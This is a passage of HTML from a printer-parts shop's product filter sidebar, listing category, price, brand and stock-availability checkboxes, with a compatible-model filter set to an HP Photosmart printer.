prdctfltr_ft_chip-decoder-resetter"><input type="checkbox" value="chip-decoder-resetter" /><span>Chip Decoder/Resetter</span></label><label class=" prdctfltr_ft_chip-inkjet-cartridge"><input type="checkbox" value="chip-inkjet-cartridge" /><span>Chip Inkjet Cartridge</span></label></div><label class=" prdctfltr_ft_chip-laser-printer"><input type="checkbox" value="chip-laser-printer" /><span>Chip Laser Printer</span></label><label class=" prdctfltr_ft_chip-plotter-printer"><input type="checkbox" value="chip-plotter-printer" /><span>Chip Plotter Printer</span></label><label class=" prdctfltr_ft_chip-toner-cartridge"><input type="checkbox" value="chip-toner-cartridge" /><span>Chip Toner Cartridge</span></label><label class=" prdctfltr_ft_chip-transistor-inkjet-laser-printer"><input type="checkbox" value="chip-transistor-inkjet-laser-printer" /><span>Chip Transistor Inkjet &amp; Laser Printer</span></label></div><label class=" prdctfltr_ft_id-card-accessories"><input type="checkbox" value="id-card-accessories" /><span>ID CARD Accessories</span></label><label class=" prdctfltr_ft_ink-for-inkjet-printers"><input type="checkbox" value="ink-for-inkjet-printers" /><span>INK REFILL</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_compatible-refill-inks"><input type="checkbox" value="compatible-refill-inks" /><span>Ink Refill Compatible</span></label><label class=" prdctfltr_ft_refill-kit"><input type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_69760fe653303" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_69760fe671d68 prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_compatible-model" value="hp-photosmart-8453" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
